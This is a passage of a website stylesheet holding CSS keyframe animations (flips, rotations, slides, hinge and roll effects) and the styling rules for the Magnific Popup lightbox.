    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #fff;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #000;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #000;
}
.mfp-preloader a:hover {
  color: #000;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #000;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #000;
  right: 0;
  right: 0;
  text-align: right;
  padding-right: 0;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #000;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #000;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #000;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 1000px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #000;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}

/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.9;
}

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

content at start .mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
